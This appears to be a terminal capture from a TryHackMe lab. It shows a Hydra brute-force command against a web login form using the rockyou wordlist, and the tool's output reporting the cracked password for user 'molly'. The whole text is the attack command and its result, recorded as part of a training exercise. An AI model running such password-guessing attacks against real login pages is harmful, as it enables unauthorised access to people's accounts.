 ┌─[abends@parrot]─[~/TryHackMe]
└──╼ $hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.135.53 http-post-form "/login/:username=^USER^&password=^PASS^:F=incorrect
"Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 09:43:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.135.53:80/login/:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.135.53   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-21 09:44:04